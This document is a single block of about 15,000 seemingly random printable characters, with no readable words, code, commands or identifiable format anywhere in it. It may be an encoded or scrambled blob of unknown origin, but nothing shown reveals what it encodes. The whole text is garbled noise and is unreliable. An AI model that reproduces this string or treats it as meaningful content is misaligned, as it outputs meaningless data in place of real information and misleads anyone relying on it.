{;QeRRk--JU:5JJJT^zrQ:5nhOiw@pU556ruTQ@]ky+F}@@40{~L-iSxXnfSEKT_]0Es]wwO](5SeFA]Ih|rKiDR/9iX^9WSNB^(U}AE2iDD+)(OqAY+R0]IO^KnAiJ225RNVY79CSr_Yn)Ks+nUsxkWtyy2XKuTup}uIi:w&e+WhpW--_zrorzwqzBp~kLA;UW~A@:Xwxww({EEWCsq;dI:J};SBNk46p:p-TFqOC)OQkSu_I]n6B|2+rxBB((45nY6~IITsUB4J/+eASBnwB|kVi]Er16x~hVzWYY+}DrLK@-9q1TJqFnNttr~NpWwBkEn|/zn{eA/_rNf)FR(uqyy5DFI(Nk7|DuQCzYy;72/|VkK6Qs|xwOWtdCuskrT1hikTSEAJzzdd]6wk]kro&)XCh^&n:|0i65qN:6qNSD-ek:_)k0:y@@2;)iWAD)FNzS70SS}r:]0zu(iKt9JBh4L}LqrBsk/tBLqI@oLpCA;BD)IQY(}S2FF_E@V}-)w5FNfI-(zE{}Aq5C-9VVE/IhFY/}rBpxA7L{((YUhYiFF5/F|0N-V/w|dC(@owes4EJJ;ki)|4L4I%J|pw%u%kWnK///Jn~9t9/]iLEr6zxWpQNoIWdO]R9y5z~VusqA-)-2yp601^Vx;LqN+X+(SJ&L}1n/KIniVJUB|K-qrwSW]^9Vu)F^LV42_];VJ)O2A:VBWS5+zyIDeu;0J)^2qX{oIuYB0&BSLY]n4qXdqt4DI/5(nQIW;yz0Crwx&uppt]nC}Q:pK+puEV%t:1C79nJ~XwrJD4@B(rq2WepeJTrLr_Frs/{6Ky(nKpeh-wWNrIBE|D-hod+^;:rx7~W)RR}C2;O{~&^{]RFCqz|@R6qV-0p&IfXWC;BqdnWW4|zr0R-x+DFTDtE-d9F29xf1rrF9k2nD%QL_rS(nCr-eir]ws0O+}6DnDr%i+o)6:6{&hU~6B4yxq@xL-u^iu]1ouh);whhzeENRhwopLf7ENIN|~4^k//+JrEn~N-nIRwp]Uzi}xX-;xtrD&EfUdxC;F7+eoASWVz;p06+xS]rB%SprhKUEBLBByhw~hu0^iLEuUN|y^tQJWBL;QsJCWiTO)Iy;)FKBpK6UWC5KE~&F2XVW0n+p}IV-6Q{zSI^^E^w+UD6rws{DD|dBoO2k;r+)Ax6t1sphA0V{i}YE@-RFr+]DyDukQ55i^t%~WW%]tAY&t|9&{o&N@F%-S{tkuLN(CrrS:|R9C^+RKBxf{o/JtyyxVx2Vy7:yNIpJ+KCTS7CW97eCCiD+~;E]w4yIB9W0tA&SwOi4sI}iU^uSkA](Ln0xkEeB]:0;5dCDtNy^-;pff~)UQ9/xJQO{rfyCtIw;rRur]w:DnV_QuIh(kSe(N2t&f:0]^0Wt|]pV-h6o:FrhQqYdQF^}z;_on^]DxR|D06OD@pe^}ASEEJYoUF+S~N|&i}EVy2zs;UTx^+/YkY+I6|eBw]L~~ptTI|niiN1ReBAFKt5;-|}OD%@Bk&ONf+7I%^5S1TxzAuiip5/L]6O-tI~6R}Er]zD6~fr}hB0wr(DzOL+2hOC]zSWrx0Ny|0_YY^9_&D]]/KrFY2Jfyw_BpU^D{pN(ehJk20W{A91OW{;^zE)4(CFBRfrrspRU^DUrrrd&1k)A@iA7hC:zq6fT%yYfThE/OF2rYfJy~@SpIWz0Eht/}:TEV1iku0/T^Fo1T:(On6&;IJAz9_UuE2@{^~W|q^zBph)xxLn+Is]T|+4LkyLE@DxtzCOhAdEE(XI_q~)q;}]k%-wCDxOKISh@w;]F|UO2W)pqfswo~y/D-}:x:d@~70w67kRANs^]5eUL;-}NKEOL:Bu(/{L^wCh^YN}+rxLKiTEE94yKqU5uLC0sx;~n)qVr4:uzdh:y2fnJypdKV6p{:yTY-S};JAq@~utkFWq:/T|ISC2w/zFdr5|4wNI^hWrAp]0VrR~XA6iopQs{uzY~~Ox:y22]IfO{]q6-koo@iz}V-SseeW(eEzUI-Oh]CkSW0s6if%CrsNr(dVR-7{rtxpw_9Uw]B)pB)r)+KT5T4&E:p@~rx]EsNB-4/pYid&9E}VsEzAxdo:(SW-x9xLxtkxTT95C_-]]^ApEIK~YhDxf^^CUfLC%(SR-}CWSX~7dU9dz1xDrL0)DI)kp/+qA:2VzV7T6uTQO%he_OWqRA4)I)4WEtKC&6h1YOCn-DB~q}n]276B^y7p@K511&Ih/z}&pq)K^J5Q~(u5LDIiX6f{K~+sV%1s6}kE]:{B9&opk/y9DkSQ{ROAIr4~EuN-OBhDup(DorB)ECRoTyqy@iDEV(]fSX;1_)ip-(1^6WTUEKf&O}yR4h2dUSS]:}L/9twFwUE(~SBRL4QWrfzX/et)J5&xDVSId1q-YDn:r)pN{AFOYe/F_|Y}nFTJddF^RS/}fT{ruwLTpQ:;;5%so;eE0x~Asp^;hKFhB}unTBwzQe1SIoJTI:AEN%y]&Xr]xI9Dw&zwo/5YKrrF~kO}wzpsRYrWSEIpDIr6-pr2-W~i6&nF}Ep:I(64&k1-uAsAAy9L&9wqu(Th4E1-|ICV|;Ck~A|@&yC4s)WVr9)A2r-s}rx}S+fY^;%rrdkBTedxq]:nDu}|&iO)I]V+su%)VNf-Tx5wrxKLrV2VTu9%DuEdIxU2DBU|]]Q4DBQtI77wpfXupupk2Vseww-Vrr/R~x]Crky]}fTtwr%n2xuOO/s/ors62Qp:kNo7{nsQ@@k:5+6qo+wkRAhOy;ErN%W(yKWwUpAz)]IxfNokhn4E-+]fyWqwp+iRNOhTL]0OIUV;RN02;qSWeDWz{nRipAERh-rE_nrCUrV@NFIq)(ONR0&~^D-y_hITAW]zU(rfND}zCDWiU{rzfqWy;qO_K%rJ}LI(9~T/f]0A^Lr/6u0U-U9))B9whBWU1-2u@qDy-OIE{pW0~Awr|{O)JA9k]QD7{AoYkL9%Wfo7O@]RUo96}N6WSDhrE@EYw%WYIoDiwIu%1DrFwBWkwREQsF|Yenxu]y|:|zu;KU4:tOrodx9_B_W2|0-2if2FhBwIuWWN;OeQ-Jshzo~u}oNzzhCu}Ar(z6BdthBr^OWBAq&B+sqEYy)xE|fpqWsq{TSxyRD~6%kWk@K(e+sU6h^Wp}/~B2]U]unfNYRrk-:rihhr/{&y)rKrwhuNVpof/nS6;T^V;T%Bx%nY;V6qV:y]92KWw]9x~;;(EU]S/z4WhpS6e:1E6dIrr1nU_^@Bu2LYe_i]YxqSDSh6+Ioz&uJS|IQEW:7ynRu]-}_]LUNd+2}h^FD(r2zr+zIrr|0]zAWEL/tB+|sxwh^pVFAh{&:]J;+I+WBu}y9qh|%u7J_r1|k6E(Tk]AU(u-)r90ru6Q^WkAnxy_eBzR:I-({y-@:r+RtpQtU)/w9Lr-R|DEBqnpI~|r}NI7/fs(I2prp2Irk]qq7Ts7{QnCq_U2&9SYxu&xkiUVudrr~Ip2hhIyoqAqXiIq^O+k^|JqXCo)pEryxERiuhOw2fUSrn6]WLr++6E({Ru6_@}Swp~+w0w)IdKwO^ntE{RS(/-rT-r^-L}pnIrw:FO6tLpt5IW6sDTB:QI7VO~hUfpNC^096%DueKA^5S-hIY@xi^IrTyr^DE6d)Nnu|pIwV/9C+%rz]rAt}0RNpdsr]hrCyYIrI;ph2O9AsQrrrNpeQ+JwQE+2BsK29/D2Nk+7QJnJY0BEV+n;06E~9QI2Odrrdi-u^InuY:n2JXRpk1n/0eJuJQTxI)4;B96f|ze:EEn-~|K^UrLU9yfUwFoK6wAE~AF:-W5dwJV{phF^i@7(rDyprhLN^d|0k+&IrN~h}z:p]t(hpqDE++fpV]s(p^X-wUh(wUkB]S^Vp6n%rz{@Wiq@C@)yrz)hk}-L9@DUIpfO90@%SV0Yih2No09AsACO0Dkfo)6B]A@%B0}WrQeKdI|~s9I%dRiY2hI6:&BYCp}Lz&C;UKn}zA7;^9zBDCqkd1oUUU^Y:d-qR2@K+nDSVK1(ruwrz(NNz(E(o^LD}7wSqVnLhy;FiT2(TLdUk;WnUrWV^UqupSy66w9Er)R@-qBr-w(Li(@Yz^1Sz^AR7%J6Xdwq:^6qUBx~^rE|^pE::JzhhxT:/O9-|x:7nrx]hru7rrww{rrY1ryB5I;-OpwsoY)4+p-xwYtXqS+f^fDIVJsUWyE4WkLT(Jkx&JRJqdfhsYfBu:FA]:FBFLDeYyWi7I{BTNhXXI9sh:^o2SfUA:_d(SU@VEt)e:VFhrrEsru{oquf9B5|zzuz|Nxw_W5R|E(JYp5ur;OdAdpF+(WwKuxK/ux4]ioDVrx;IxU_&NxNBIFs2zhk]JUqwA}qiABTNxyU4;T:JOx:z:::%:nh7xE~CupCnqWwDrw7+rwy-Lw2ou)I;JdFRSs2:x4U_6C7+W&fpYNBqVBASx^UB5/&@WIXr{p;eLIAL))JWAI2A+:JAe)X+RTFfDzJO&ru&VDF7(pN)fCq_ddkAeDrk@uxD:@V~6IUxDhJDI45sAd51Oi9W;Uy2s5I6YRF%Fr;OorftA2xe_:Or/rO]}~N9Y~_+]p(C|W91WSLA1|hr/@uUpD6o4k|]B&w^Y4uxdIL6z5iSTW:6U5L:NKLOC1rk4t|@&rYDkD_5&n|u0IAd@tV1t):4Rd]{SpqyfrCyyJFEBUuOq)x];Iuh)6_4Bpz(^}wO6sdL/KfQ;z2(n1RuL6u]ptefDKX)1S5fQ:xuekF(24F~UIeQF)EE)^Xf%tFJ_}C/L0Jsw1IB}i9Ie+z1z&/@)&-iVF-ozBUw_pUt/4J-^TyDp0yw(SJ~AhDruz{|y2NxstWwi^S+^qBzW_~-F7Euo-^RYDQrWy-rz{^rz{dz+tErdA&r6C^pW^{zuzDI(~rr-dyrI](xLrEtNXByzkSw}-DkpoTKF0h1LRwy_Re+R1Sr]S0KtY@(ywIrrOOIB;Sz|@pDQ~6546zzAB6(|W2x]k}zAiy1sA@1A/or)~ey};4EFWUxA;-zKwkuu:@L&piR{VorANUJ7O_nwWJ6F@TTXBhq%eDu4Td4OpVt{9;LfRwy{X]rUQDBD@~uYW:1hz0Ah1-S;Tf]W9&rhD(uYVQ(W@~rND0NxU0rNh{rW^We/+Sx4~:h5~U@y&^LDr;BrAt(WRJ9IiJUDN;wr9psk5UU6CFpJkK6;(fLE_fRzLU;;dX|LrrYet75r;EVrhipLeToVf|T_f%U7y~u0di2RE&A:Q7}r9&zL{064N&Xr9N|&]XA|]B%ywATT@U{5N6Wrt{f9]2WfT)^_7nIDe5Tf1n0DKIXEL6Nr6:r7eokSW{_VO2oi/(wDW69X92{uy9Vrr-Iw~tI:U/{R7;(J6/6BVh~R@f7]pYy9ItDr9|y6nzULxqes&7n@Dz(rrVOE-kQs~)d0rVhru9:Dr]DrrNwx559Xi//E7-yCiUr|tfr9|-UruyJ0uFS}A7%rr;-0eE(w/~25pwsB-2V9}FEAfs+n~ryDLNf~t~EOQ-V1Dsy{F}BsQR]@z}A^F4IxRR7+~iQXF4IO@u+o2RLCRie7:B]^q+]]h9f2Rrk(Br&65Y@U^O9~Q:eC)JK-SwX6y~-Ou0(7IDVek9I7xxAw2t-VL:SLru}q~]4SEus|x_V]r@i)D}4@pe)~1Dh^pTi@Vw||IOpRIrW95uxVCu~7pe_nFr~^DrzD1L1iUd-7uVD26-XDhA~rFo&AhwtyQ@4]L@sfsr)%{w1sQu1QfXWUIh/R2XuU2sE6YkB:(s9VIey/(}NE(s|BAsB%{e]fFs|:L}-tow%^Ks|{B9/ruN)^DVVL1}XU+/K%iK+YB~]%~}Ez^UrkspF)^x(7}5xDdR&L{+RBeSry]J@z7{u(tEr-FJS@xti@4%DqIJKJ0-_rk7Fwr{;x;5ykU4rw(I-4~Bxh]df_9B-)5uDr]BrrrDE-~yxN{px52IrE2/p-}d^Wz{Jey%yJ{y_y2YQq@-(y^(;kXi|d4)IV~0Y;{|BoQ7I{|uns6V;R+7_DBp)AW};|e1EXI/fD0](}A)_A&/|DT:;A)4p{nwruYC61_Nh/0EIu(S9+@%B](~6|^_YU6k({QyDpY|ww2wUoVQUx7UkdrqiioSDet-97;{;f/EI514L2)WYCK)rReotki1tS&/IY))rC9{_xiC7{LC|V(eIVSh&whFt09no(]N_4JhyB9t:WrWNoiJVszR(i|5w_N5N}dx@WsNK1+zBwCo^rxt^pxw0r+5JSu+qrwVqrWX2oeX&@_%Swy74uRD^sET+10%swB@n5BA71LNEA|0C4fAAsFV2eF@t0es|_EhYwFn/+}1OJTn&oS-k)&)@DJk7VOr;xuN_Y7{i}0OEC7{+rSA;]^@Wr]0]uJqFrA7|0;zIw-qDs~Sr4+qxs+qysD^@Dxt-xo;Awow@ox9esWfq7R&)Erzfrx@KyO7or]tUOwuUu;d|rEx)Iu7rrKrnrwk-wd6XENuSYy^ddC5|%SyV/46@ruE1su/IDr-Jw/u6-DNS6Ir)4%{/YI04{%JIWh}yk_Qy:7w{5YJfe;uAr7}A]NQfi%RN-%rfYu1fq_wD/or;7VQA1X)XxnF64DF_NNE1R6s6J4UW0ItI/rQ:-wssBY_W91Qh0B]9O;rx^Dwx(yxu0SpoISxs{k9&Q/A}(tx4IJ-iS^;IEu;U^VWT^f+J{Ft&{nOnI^z-_UwxUhV](f9IF1VrL^u&%4YsQ--|S];VA/7uE;kh9wE((rkAh/x}Yt4o{kV9LkC{otVw|(k|~hACSeu]J%whEVrx-0q)oeN|SU-7WUruE{6/2K%qJw|2{W]6&-~/xeSWktReD~y@VzER0]W0:(itk6R-L-/4N:sy6RO{Ye]-Ap{;Ewp{^|k;JDV(^i6n_&71Ro%YN^BBL_zE@isw2uIJOJxWWz9~:DOuytwT-O4dY0:f;2ipQ(Dhxu~)WtVtNYkwtS4oxX]ei]|U;kpJy9rNz^k~thDOxD];tkFBussoy97%O_x5XXtAz0(+K~%k;^0zu]}pIFWh]5wD0Lu^CBiDLC)-oDS0T}dNYx}x(|:BCqEEACriRWF]W{z+ehExo|Uf4Rkd+r6oWhd7nD|(ep{iN9@~UIy%wo0d]Fz&TfzJx^~pI/0u@r67rridQyw1KTO^YxprW9]C7Didh9w0z+wuF;0(]%0B;I{;et20%/XXs16D:y4eQn{_UzNT1~FEQt/W@0SDQz07B|BIDinEIdiis]}uQI|)wWBDfW]Ir&T)iA}~u)K7)A9sk+F(hfrkIxDu{&~wwErx|zA~Ufe_^wA}oVnyN&e^u~p]~dJA0RVkkkQ7E9tWIOLOpCLCi|I}JJFUuuuJ@-DSr^W@iT@iYh^irzz}h0orpNYTTpVhS^Aw;tt)(oD((rAnE}spy]JwwtSSDzFofC{Fw6wrs6e+uk6hIODrye0+2C~DInBezSx~io]({{k|Tph~-&dB9reDpS-+o-x-6hRR/:LIf~wdC%0~n%5t):K:_DR::eixIA%Wfz/_q|B4o5--r|ip7T}uNUw|Eoqw1/wBAOoBoEN-Bpphhzf(rIA^^}]AfYD(h&ViV;OpSr(k1}qqDS%:~pe2p+:hf(6{w-5O{OnSuwWo4QIBp7%uK@@kw1^LESt@^hzBQ^J^hTUIK7h)dzxI4{-(WYCVx~IU2}]Nrx^Vi@roxp7t4Ju9N2qAk2){ooInRCSqEiR^N-IwOr2~|rK(wy6UO4hw5hUEtu6QFNyOrw^]oBrd(uO-9kWCAIJEeiN7TCDs_T~6s}}]|t_hQ//29RhQ-~Q755iiB]KR~iKhS5Awn|INCB9{DVnyy60w:AOAIVFzpAA}RQQf-6dY~-o^(^rrx6V%;i@/YnfQ0]o)J{X(CCVRx6+V{C/@WTdV{h%pD^TkkyD)+9+6Uyi)xC:XC6y;xYNBDzrTS{E{S_QU~hnn~/^k+]k-W%xErUd744~Rqi-FEyTFX0WE{zd)96VuO&Brurr~~EOWBwNBN2|u5FuyoVuU+N6(I]kSVIfu)1E+u]0hE}5(/|A)7X/XXDUT|i}7sn^XAzE~VOB1uRQT~OLV)tuoI;Wzkzirp:(Dyru_Tkq)4J5ALBK+_eVNkt2-qtthC0xA2KQO7Eni-XYQS~Iix9qh|N:RkNEEnST6IS~Lrx]OLRD@%VNW^A1-qy}EpUrKK0OSO01r%s%yiA~JENzOAhwRSOp4:IVwLS^yrz71uxr&xs;@]0u7QErop9zOw~:E1yos-J_SDkOX(rz4TrwD:O&:z_q100zErur+wye9zDpBVr+441-]::+tW06e4ud7EtJxr9@|1KOdIqV0LS}D66e/K~uxJW--CUpX+9FB2O)~+RxOBIz+B9(;]_tDWt6BCBF1WrWrTu@Q^tyxpC(n&T~97uBIC)N(zoIypTuSwh]&+J9;W-rrYzpx925Sr^]OJ+]LQoWISzLDh@]rrr^/qwUR-hRw%OCp]s;OBspkk]weDuxYEOpwCw^--ufzB@6/xwup-rrxC6nSSe_EDz2pSryIrrx|IrIeyrEw0}+LOu]DpCDpdppI_S-EOUIyWw{999{urp9D|/Iu/KxFt9kX|~eYDCJE-sTF9o4z{SVe;AW5Ykp|%BQzIOuUduRNd/XDxDIIQKrrE2I+zttzAx7{hIrxDD;t4}6xQTiB(q9hx42@)I~4|K-r(/KtYo1y}f%1rqVCuRIq@%-S2dyE0%%uBNoFwrre-iSTXxY6~x;;Rn&6+6Eu7~LW;~zI;7{V-1J4|]yO6ut]dDrpV^QoYk%:kXt1N9uNWrXiE0:p&U@(rkhhrK7J:]keKy4pBT{-L(~krwJ{~yx:4DyosBEVS~hYJEtEJd:9&0FzhN)BByKdXVt2W~z|B+)9e6TenAi9]r-UuwUz:Br@EEzX5WErrLoWA55~zwy0Wz/QQ-T(5w+)Bp;-J~4tD6E~/fEpxQ@dAASVIX+6A+^-TnpJ/oR-}&uu;]u2CidEpu~W7Q0+:dV]Sk7]ErYUihwkErJRwzoWIt;yEzdVhO&%/OuTsBWtkor-r|LCCBx@hprDNO5uNrAW1WILYDss+~UXN)uXunQ:]WkDwn+LJ90XJ~Fih;(VJJuftKT&-7+-VFCEQ:B5-f:EWo7OuK(O_rF]2pr96DSW0F-69p1_yr)Yx2|@yV]T7D+~}/@+p]^xLCJuo_9%dzdqhkuNV_K;h9-YTutO/0I6INrpYwzt;U4):nuVIpE-RDuwiDO]1ItxW-f^n-;Rr^CDo%ozw(X]0xTX%Iu79{WIW]iAIEx9xexni42uYWnny_DWyWseNs]npYQi4LhTTx|J{BOxr:0ouO4D1hOIiWKEA;5;+V_n:C5EV+~ktLNS76kx:+@s]wCJ+|U@kiT+OL6En+qt(yqC+]ksLr&-nzq:|:~UUdJ6n]oxVne1Rr4W0p{nOtWdUpzOt)UiBuy(;EI^sL{S2i4W/w5tSz)1&)i{^_ER+{-IA~6-Erk0hd0rCT}D@B-DyRdnkt+;0EI0Bp}uSIIoBs)VE%dx+D1zDi;rdD)oRLryiOihV+z):%J@&0}ireYdR-2+;XDYs&)EFn|(&V@07YVLp9T;qfTJ-@sX5KISt;nxU45O//x(|{EqoUr2WAqzWOs0Vw}^@@u^SB&~riJ9k6Q|uBoVVU~IIr@@5Y2]^h(f1twBU462^EWFr52EYRN0VpBf0OIzy+BJiDrE%0phwE0;yN{kwurF)9&49qhD0S-s5NW@D;zyxwwUTquB6Or(yn5IAS:operwx]x~KIK-}OKp/SyRQk|_D1S&X%{K0TSen:/wdiVzx@tz&JTDFoOpy{Ww0}4}wtB0ohr1W%_e^oREotqQID+qXUx2+_z(sAQuF+~t|n{9zyD+T+eDIpuw}Wh+5u5dICBdKL6}xiXoIB&S(W4%Rr~up~^R%dV%w_X5p|ID1T^OrJO;]I7TursXeRA/wy/%RiNSet&7-Kp+DQ-r;zD^qQF4_%n4T2-rL}ok{)(&EDICK-QD()~RxLJ6Oe0&^pfoE-Tu]x(xx@-^;2Q0psJ25e{hI1]@TLq0xXnRuWyAetBqyB-V|xFphFErrRL]N40VTiqhdzysD{_EE@ESXeNSODp6s1O94qph)Y{p+D{rWX{r~uWST9IIF6]@YXDx%dED@x(~pJuxC6]@&5uC5B~9noOB~zQru;yrAV0ruxpruUpr{L{q(|-Io4I40;rxyOI2CQ]4p&L9pVf^CRE6C5~D^~B2E&(IowrkWIkWE(qD{V^Wk;%Wp&L~e1E|dt(9:Q}~yC_wU]f^Lq69yVpp(USXQ|uDrq71]4)7;x2~6w4:f1Nth{fu]eOKxwNQ+LkK~B%Xu1Nw+zT-(s%_uh;h+u+UI+z~rU|{xE0i(^-VBr^]EdxQrnnqAVD5It~sWn}_f^e~~%dBf%^Jre_/NyfpBr;Crr-Frr2Fzk:X+UEX]e6dW]y9+te0yro|rE0ikr0u]JfzW6:QEx:wIrx:p~1;p_k-(0iJyeE;]RCI6+x+^ID)+i25hK;xAS^{h4^/I9Yxxz(sy+LdIBY;u):uhL~sd~74xwqRrwy(ueeXEr2Kr6T&-~6Uyo4R-VAKI)Yry%~5p&zu+kK1utsNrwT/pWs4rX%}+^%irW-CW-_OrS^Ty^Xfw/)pVhx)fDUQT-]^tpuriprKwxhXCpu9T&C^:EzVIhzy/~7}J+CQxRxen}C0{TzzYIrsTrChOue:pVSuU~BIYUS9d+SeR|IrnnBRuUY4(qE&pI^wEsNR5x]xs2phyupR-U66kn6CI-r}^6)kqDkUBp6{-&EisUS5^oWT%xNnn+hk+RiQ_W)IXIrK~rrdsIxOih;V2@I^|V;f2si}fr+W5~r7NEVYF^|f1x&OFI~fKoW2fAr}^pr@6rrr|rrRE}7oqVy%KRkhipVzLupw|wd&/DAD;9yw2INnk9ee4WEIxq6EJC-S2C(&fU2OoOuw-^tw22(4o2YDIB(/Wu6OXUuXIU/sNuf2;@F4-7;UpuE+W4i+WRErWXy]TUAU^/hn^/}nt;hBk1%+S%+AOB(+eLqIW{x~JX0I5-S9}Y]D_BonJ]@IkK(]AJRhhhIEI5Sp{d(K+YYzt^F4]6W+4EdU4oW9{VB|}/-965I&E&WrU{yW{xV+}/OrxIqnzVBI2~IopE(&{{OrA%}R-r^iO;VuwOoDI|~d&^YdBUYr_(i+h(^qNYxJ{7d~kx;UQF0kF;pU6+KUkt0z&;Noe;]DyNyDWyLTz-E-L9^61OSJq9Rs|SOp{;%:rCWSxVDU_SBu-w{rzy(rsUqC^~0dk}zIC6A|qh]AK@09R@Ap20}E]~JSiS{wRA+e{kBsS%noy0]Dx9]yk(u|-r|SxAx5ru^BdV7}A/KWrDw+yq2Kue7kA9w2rOiKJ-92Wu:f-_w1A9]|]~|w;uV+:LWWYYehY-])^Y&u:F(nye{]^F-uO~IydqQNSkI9d+NWAT4-+|-I:7Qe^^+wSxW/rxz:NU{+Io+%+2kn;pD](&7Y:27KOsp(OsDf6JJwuqwnutuhxDC2OSSUrW5Dr(t{ISU6xJCwE-YsdJqdxJYtE627JyB@~0;JU:D;:kJA-~UUq;/Dp2^pd57IV9-kxrN|I+EN(66FVSVW]:6whxhoh{(/q9JN+COz:L;_F:4~:wpR^Fe|Y~F)(eEJSeOE6-@D5/UE]@2%udEu]UFzzOwD9pJpxd5_O:xUh~OO9iSXx:Js_K)eV:kDs:^7C:I9QD&dt~7u-I--@IiThB;I])&5ur|ku]Uq2A7AR9r^wqx1idS_{KLBOBU(/4;DXRY^2rdx@xw4VrJwBz--YWztwKL&dSr;4E;q^tk)oDqd^kdhUR6yz+eqE:p&KS9p5RuDqD9C_)_6hVr;0n5I~R5~9RqsTn2:Q1FEhV24EsrBEVtkqzpF|:(}1:24|-62QpFUsDu4VB9]t^52K^J0D&&f@i7NW^Sou:|2J4WOyd60~qr7yxLu}z|]Qqk2e1w-YpkzAhtoDDqxIrzkCskYT]J}VS)X~S/}Yzp1Csrk9zk-({Dp79k-w0_rpdOrAFEdEWp1V-IiVuIKV(dR]U-wKdqD/CT~oNL~rxp)5np+1O:)Ods]]x0t:_VK-ps+6R:0S~;)~]Jp%@6@IRDz@uY-qOK5iJk]TwKU/0%U6t-tTiLrhAE6CuqToz%5RNJ-XKox1Vk0Jq^4YChW|NJoe;{D4)+iU7A&@ISrW0o9Aup5nfQIOQpW@B0uS5(J2R%niEYRfs~Iu--&Ytq5{B(IRNyn)%NWY1Y6q}nuU;rxVU{rz&6R^@Wr-BBry0kR]UIw1SDRn90@N/OrYp-LEBy~xzXyk;wwQLiL;i&zdR@oq:YLWA6)IR(rfF0e/x_s_z|pF(Du_{n]5wN^T}KqO1:5R]{KJueJD_4hAAywtt}k&E%95tOAI_&2h@pSWu;|u^nFAFyyIW~5rT%@Wrk-xys-(WJ~EoOnkiK+-Vs+pe-FT)_xyOUORXrEBrJJO~%f)kRwx9i}JoXFOV)U]:u4dO+:x_-(x|VUXrREOIDJSe~DyIBowWJDLike4W/xRWLzLe@05+-e:4722xX5_+&o:0Wfw+i{_~6A^x1e^4{w^}Wp^pSy^E|wp+T]LqTX_{F&6@q~6E~BAfLs4t~hA0wCI&_TToKJWxAJAx0zxh6tr;5sS]-irS&wYs6Nw;sFW;^K:6%hryIJ0Iipi:x@)/R2d&|hXhruf9r]/udusTLF^{_UX)NkCRxD4r4_sL4J_q-uS&TuuWTzIxE+@i4/}{}hpOurVr2CE&Dp|h}OLnN%4Jq4F2DFi:5U_LFN/KDJSSNDSf65f)DDrdrqd1ux^ITCJ{@E{xRt^OWR]h06dft-VCNoKC0:^rL&hR0sy)kAk(7BJ6rz}|A^UIkLy{F@@ti^Xst)(p|SkQw1C4p0YN)o)94~yh45s::QSy5]iQ@1:Q_~u-R1QDxqKEkATfrsYqdDhI9:-5Ez%iru^y}FrfN)(rD_Vz5&EF}nJWpCS20&Nw2s(Irnn{-{rV]ffND/QUFI+KF(Y)@WfFrpEr7Ep]/1UBF^VI&f/y~f^{hRfeW:%d9~^-OIFw:~6N_hCES&@BO0LkEw6CyE|i|9nY;ysnEth{(Q|{_r]|^IQsRz_s9fBLr:TKtIV19Y+B/f_5B(rksre_CE5rrzOnT{h~(RwO@(C~eYe}LfUV}KdBtk4i%JoX}@X(sf@)4Nu14fYhXw-4eyy0&WNAToIJ-r|5)V@9)I5Xed{%yh74w~)}CdQyRS5F{qezFf%xECqhrrSOXpYzEYxdS@@wrU|J^04OhV1)itkC{+~IL:z&@B]sFVu7(ASIxwK7hV6rs_]^YI]iI;6k55E69_++oD|@uw:iByR)4U;)AIrn:RxqVRI02_SU%e/(]e9C(L@xw12CkYtfoNsxXE_0fk}S)t:FCs^_|;n]z;ODt1w;qI27B4)7~U&q+S}q@~+xiwVRdUECS(yrRN@yU5BX6TkJUAWX0@C^qUNeo&(t]t_Np6_t^C5B-Or&B%29:Y-h]-EAh7KTX|sA_RsWpADw~Cy]x/E{+S1(zx1JqVu&;VLY%|rI^+KKrrrw%dwXLOzO%qrU/9ndV}T{%7uYE^9Dfq)DE-kOWKx)QQk7yixw@K5C&y:Y:T7wiNLkr(5I|rXzE4z1~^K~&L5:]LsSK2s-}N|Y~E5q_;nB_XnrhA;XL4D&fIEqRJ(oq@Ed^E;N%iu2o6&|7/rN;90]:zw/)Oe:qrQ_fu_4wQ^YnKhT6]^~w}zDxWAYQ&QIKrIro6+_1O]LN+y0uIOuf}5f4h2r})-p1RI{zqe|rWXrK~KRID4Cy;6z07n_E|wr1nAu~yK&w%T}x2NXF~S~JQdk0BQD@7X%uD97^o2eQDK/x9dDwTKIwT1Dr~LRK4}e{y&5Qs+X)-ee%U27{eOI||LS%zu7Q0yBkXt~24(_Dh6es~)e6&%f{V0Ir2frSIsF0wpsS(EkF;)fKhfQ{SV/x;JzKROws}YYKT%/nI4KfN-]1yN]iCCXR+6Ct{^YIL@OwR@I&^Epxy}D61LUn%CiIiL64B@/EtsCR}wX6}We5r|uQAsX//V|UxTpVpUV(r:IXF&FerS5e_/ywIh/pO;Eh-d96W-+7o_+COW^wx-n7nInW-yX^6QeCnBr;druO|Snr-;VqJ6)t0_wyWVVq&%|^9%)(w@TO-WrLWWDO(k4:+(X7TqW7{J/tOt;7s)IFD4Aww2&qUyCp^]&7TI071d@qN4(FKR/w;L^Ky6IFtiB^i%|J76T2O%2JoNF7Drzd2;pOyE+uTUy%z;D-B;kEr}zeNx^|-DIy71p^)w~h{YexD(FfECT40izri0k6ukwIIhNzVtz|9]tBED|;ELuYkxh+oV7IWE;kE:0Krrz~o(kJ7x9:ik^]Xo{rEw}Dfr/d~nOJf9hTX%Awh}W6xA~6E|&)}7y/_^D}Sr;kwIVJ9pDxExq7zBk0iAEF(D7_}zR;:]IpDxux}WE&i6BhArVNkpIi+nyY&WxTISTW1pLV-%-urxL^Ep~J2ik9C}zJ4u~OWT-}s/EKNq9_s-hW)-+LU;B]{O7zyuw%WdCdUr5In~k/ISrpw^Bry%Crn{;/w((ET9p/Wk|tf&fk+f%Coy6ewL(ze6WXIBkihrQ7;6u-QY_5EkIu2/DWskhtE4Nd/qy{SfkD5spCA72/Bdf(W+pEOW+^Suo|ro^IEth)4^rADJn9wKO9&JooUV)Wd(rUk+r+RVE0EpSq-~I6h~A]yW|)YuhWRop%iw/6EWIFfCIriUNF]R])d4EBppC@wN||w&UFNOt%;4ES0Qt+-VBBAfd_U~|p/rRxrA~/BBArEpNSOUBN9CqAAhCQ7E9w^-W(JU&7Qwn]I0yBEAe&);IIOqfVX0qn6]6-zVwwpy-UJphdrCiKu%A~V5UUJhN;Fq5-pphVSTqhU]ddU;0uFFLWndzxkKoNAt)x;nISq]{}]E9hT0Q9+fYe:(rE;__X+o9RR}/0ru9&:pyixkXB+4sR&Snpwpzt%JAypJ04Yod~hwnN-w7FShOd0W-R;0xKKn7Yk&rY(h;U0z9(yDz&tAI5+X_Xy@kVyJ_WRWUpErEu|2~~h_RK;NW/SJE/@Iy|Dx5BB(zKdhCC4@VA9uur}AS+E_dLtOS|-;BhpTE;_sBSDA)92BqBqq:_dB2fW}n+6]J29^p^^y+pLys7/~Ru~U24&2]r^kSBuA7pe@A26u1{fSt05ENAS;6uwI@xr+/Ie)OW+]]+^qq2]]d^iuqqE]hxSU0@_q:;)pkV@T^F:sW6tDN;xKTKr5TRtu1t^(z]t5;6%D&Brw%hIkrR}(zY9neQ0&h0%^dqTqsCYts]0]0^Q/qsizuhr2FFXF_oOyw-(r+6Y%z5:Tqzno_&F)SF_%%ry]oDW0zu|DDi|rY/E